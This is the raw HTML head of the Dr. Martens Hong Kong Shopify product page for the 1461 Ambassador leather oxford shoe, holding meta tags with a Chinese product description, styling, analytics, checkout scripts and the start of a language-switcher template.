

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drmartens.com.hk/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001
body_size: 48952
content:
<!doctype html>
<html class="no-js" lang="zh-TW" dir="ltr">
<head>


  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000">
  <meta name="facebook-domain-verification" content="txfvx1ra7s0fav75xji9ovkdeglj24" />
  <link rel="canonical" href="https://drmartens.com.hk/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" rel="stylesheet"></noscript>
  <script async="async" src=https://static.srcspot.com/libs/blythe.js type="application/javascript"></script>
  <!-- Google Tag Manager -->

  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

  })(window,document,'script','dataLayer','GTM-PLN8G2X');</script>

  <!-- End Google Tag Manager --><link rel="shortcut icon" href="//drmartens.com.hk/cdn/shop/files/DM_Icon_Cross_32x32.png?v=1691398376" type="image/png" /><title>
    1461 Ambassador 軟皮牛津鞋 | Dr. Martens香港網上商店
  
  

</title>
<meta name="description" content="我們變得更柔軟了。我們使用奢華的Ambassador 皮革重新打造了經典的 1461 繫帶鞋，這種翻毛材料經過上油處理，手感柔軟，使穿上Dr. Martens經典款式更加輕鬆自如。鞋底採用 DM 的黃色縫線，並標有我們標誌性的凹槽圖案。 • 作為 DM 生產線上的第二款產品，1461 是一款以其多功能性而備受推崇的 3 孔鞋 • Ambassador皮革是一種重量級的油性皮革，經過翻滾處理，更具特色。用濕布擦拭，並用 Dr. Martens Wonder Balsam 鞋油進行護理。 • DMS 鞋底是Dr. Martens的基石。雙色 PVC 鞋底帶有我們標誌性的溝槽和獨特的胎面。 • 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固﻿﻿﻿﻿。"><meta property="og:site_name" content="Dr. Martens™ HK Official Site">
  <meta property="og:url" content="https://drmartens.com.hk/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001">
  <meta property="og:title" content="1461 Ambassador 軟皮牛津鞋">
  <meta property="og:type" content="product">
  <meta property="og:description" content="我們變得更柔軟了。我們使用奢華的Ambassador 皮革重新打造了經典的 1461 繫帶鞋，這種翻毛材料經過上油處理，手感柔軟，使穿上Dr. Martens經典款式更加輕鬆自如。鞋底採用 DM 的黃色縫線，並標有我們標誌性的凹槽圖案。 • 作為 DM 生產線上的第二款產品，1461 是一款以其多功能性而備受推崇的 3 孔鞋 • Ambassador皮革是一種重量級的油性皮革，經過翻滾處理，更具特色。用濕布擦拭，並用 Dr. Martens Wonder Balsam 鞋油進行護理。 • DMS 鞋底是Dr. Martens的基石。雙色 PVC 鞋底帶有我們標誌性的溝槽和獨特的胎面。 • 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固﻿﻿﻿﻿。"><meta property="og:image" content="http://drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455">
    <meta property="og:image:secure_url" content="https://drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2500"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="1461 Ambassador 軟皮牛津鞋">
  <meta name="twitter:description" content="我們變得更柔軟了。我們使用奢華的Ambassador 皮革重新打造了經典的 1461 繫帶鞋，這種翻毛材料經過上油處理，手感柔軟，使穿上Dr. Martens經典款式更加輕鬆自如。鞋底採用 DM 的黃色縫線，並標有我們標誌性的凹槽圖案。 • 作為 DM 生產線上的第二款產品，1461 是一款以其多功能性而備受推崇的 3 孔鞋 • Ambassador皮革是一種重量級的油性皮革，經過翻滾處理，更具特色。用濕布擦拭，並用 Dr. Martens Wonder Balsam 鞋油進行護理。 • DMS 鞋底是Dr. Martens的基石。雙色 PVC 鞋底帶有我們標誌性的溝槽和獨特的胎面。 • 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固﻿﻿﻿﻿。">
<link href="//drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

  @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}


  @font-face {
  font-family: Oswald;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.26b6bffb711f770c328e7af9685d4798dcb4f0b3.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.2feb7f52d7eb157822c86dfd93893da013b08d5d.woff") format("woff");
}

  
  
</style><link href="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.css?v=126176626799552649591740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.css?v=154096406728560664351740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.css?v=30124322527995509451740720155" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Oswald;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 40px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary: 'Overpass';
    --typeBaseFallback: sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.6;

    --colorSmallImageBg: #ffffff;
    --colorSmallImageBgDark: #f7f7f7;
    --colorLargeImageBg: #0f0f0f;
    --colorLargeImageBgLight: #303030;

    --prior-badge-bg-color: #ffe512;
    --prior-badge-text-color: #000000;
    --custom-badge-bg-color: #ffe512;
    --custom-badge-text-color: #000000;
    --collab-badge-bg-color: #000000;
    --collab-badge-text-color: #ffffff;
    --new-arrival-badge-bg-color: #1c1d1d;
    --new-arrival-badge-text-color: #ffe512;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
      --btnPadding: 11px 20px;
    

    
      --roundness: 0px;
    

    
      --gridThickness: 0px;
    

    --productTileMargin: 10%;
    --collectionTileMargin: 15%;

    --swatchSize: 40px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --typeBaseSize: 14px;

      
        --roundness: 0px;
        --btnPadding: 9px 17px;
      
    }
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/zh",
      collections: "/zh/collections",
      cart: "/zh/cart.js",
      cartPage: "/zh/cart",
      cartAdd: "/zh/cart/add.js",
      cartChange: "/zh/cart/change.js",
      search: "/zh/search"
    };

    theme.strings = {
      soldOut: "售罄",
      unavailable: "Unavailable",
      inStockLabel: "庫存充足，預備發貨",
      oneStockLabel: "庫存低 - 剩下[count]件",
      otherStockLabel: "庫存低 - 剩下[count]件",
      willNotShipUntil: " [date]預備發貨",
      willBeInStockAfter: "返貨 [date]",
      waitingForStock: "補貨中",
      savePrice: "節省 [saved_amount]",
      cartEmpty: "您的購物車現時沒有商品。",
      cartTermsConfirmation: "您必須同意條款及細則才能進行結算",
      searchCollections: "系列:",
      searchPages: "頁面:",
      searchArticles: "網誌:",
      maxQuantity: "你只能有 [quantity] 的 [title] 在你的購物車裡。",
      selectOption: "選擇",
      maxQuantityError: "由於沒有足夠存貨，您無法新增更多 [product_name] 至購物車。",
      filterClearAll: "清除所有",
      filterApply: "套用"
    };
    theme.settings = {
      cartType: "dropdown",
      isCustomerTemplate: false,
      moneyFormat: "HK${{amount}}",
      saveType: null,
      productImageSize: "portrait",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: "product",
      superScriptSetting: false,
      superScriptPrice: false,
      quickView: true,
      quickAdd: true,
      themeName: 'Expanse',
      themeVersion: "4.2.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VT38LcHX3FR6Xe5FA5k2JsaVCiUCF8LqEdD0OV7LbAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71676002595/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7004bcd712c29b1fa97ad5f9378cc4bf">
<link rel="alternate" hreflang="x-default" href="https://drmartens.com.hk/products/1461-ambassador-leather-oxford-shoes-black-31994001">
<link rel="alternate" hreflang="en-HK" href="https://drmartens.com.hk/products/1461-ambassador-leather-oxford-shoes-black-31994001">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://drmartens.com.hk/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001">
<link rel="alternate" type="application/json+oembed" href="https://drmartens.com.hk/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=zh-HK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=zh-HK&shop_id=71676002595" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71676002595,"countryCode":"HK","currencyCode":"HKD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71676002595","merchantName":"Dr. Martens™ HK Official Site","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Dr. Martens™ HK Official Site","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7004bcd712c29b1fa97ad5f9378cc4bf","betas":["rich-media-storefront-analytics"],"domain":"drmartens.com.hk","predictiveSearch":true,"shopId":71676002595,"locale":"zh-tw"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "drmartens-hk.myshopify.com";
Shopify.locale = "zh-TW";
Shopify.currency = {"active":"HKD","rate":"1.0"};
Shopify.country = "HK";
Shopify.theme = {"name":"[Wave] Oct enhancements | Update saving info","id":176589275427,"schema_name":"Expanse","schema_version":"4.2.0","theme_store_id":902,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drmartens.com.hk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/zh/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc1MqbDo.zh-TW.esm.js"></script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CAJPCU9u.esm.js"></script>
<script type="module">
  await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc1MqbDo.zh-TW.esm.js");
await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CAJPCU9u.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJZjf7tJ.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B03SH24-.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"shop-button":["modules/v2/client.shop-button_CCWtaV8w.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"init-windoid":["modules/v2/client.init-windoid_-tDwnDQt.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKD3Ue88.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_COOaMHYr.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D0tcU3Vn.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"pay-button":["modules/v2/client.pay-button_BYwrtxM3.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.zh-TW.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc1MqbDo.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B8edHcXw.zh-TW.esm.js","modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B87D3-8_.zh-TW.esm.js","modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BJFluCUS.zh-TW.esm.js","modules/v2/client.shop-login-button_Dn94lChR.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CdRrSwit.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CZ4Cw3gS.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DtAoxyn-.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"shop-login":["modules/v2/client.shop-login_BZwAvLAj.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D_AxOJMo.zh-TW.esm.js","modules/v2/chunk.common_CAJPCU9u.esm.js","modules/v2/chunk.modal_DRepa-Oo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=37f406d864bedbb5cc6da91f4c8cebc1_v1\u0026org_id=3494285c1f742c99cd2955381f3fdfbb_v1\u0026app_key=drmartens-hk\u0026app_name=personalization\u0026shop=drmartens-hk.myshopify.com","https:\/\/advanced-payment-icons.kalis.no\/shop\/drmartens-hk.myshopify.com\/script\/drmartens-hk.myshopify.com.js?ver=20250625062146_979152\u0026shop=drmartens-hk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71676002595,"offset":28800,"reqid":"d022e706-a289-4dd0-a3ed-e622cdaf384b-1769020856","pageurl":"drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","u":"024c80e27b15","p":"product","rtyp":"product","rid":9513349021987};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'已受到 hCaptcha 保護',privacyText:'隱私',termsText:'條款'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.zh-tw.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/vendor-scripts-v2.js" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/match-height.min.js?v=115498530528362279701740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.js?v=122251750968048019851740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.js?v=184405496422310426711740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776" defer="defer"></script>
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- Hotjar Tracking Code for Site 5070617 (name missing) -->
  
  
<!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/langify/blocks/langify/b50c2edb-8c63-4e36-9e7c-a7fdd62ddb8f --><!-- BEGIN app snippet: ly-switcher-factory -->




<style>
  .ly-switcher-wrapper.ly-hide, .ly-recommendation.ly-hide, .ly-recommendation .ly-submit-btn {
    display: none !important;
  }

  #ly-switcher-factory-template {
    display: none;
  }.ly-languages-switcher ul > li[key="zh-TW"] {
        order: 1 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="zh-TW"],
      .ly-languages-switcher.ly-links a[data-language-code="zh-TW"] {
        order: 1 !important;
      }.ly-languages-switcher ul > li[key="en"] {
        order: 2 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="en"],
      .ly-languages-switcher.ly-links a[data-language-code="en"] {
        order: 2 !important;
      }
      .ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-breakpoint-1 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }
      .ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-breakpoint-2 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }


  
</style>


<template id="ly-switcher-factory-template">
<div data-breakpoint="0" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: 繁體中文" aria-expanded="false" aria-controls="languagesSwitcherList-1" class="ly-custom-dropdown-current" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><i class="ly-icon ly-flag-icon ly-flag-icon-zh-TW zh-TW "></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">繁
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-1" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
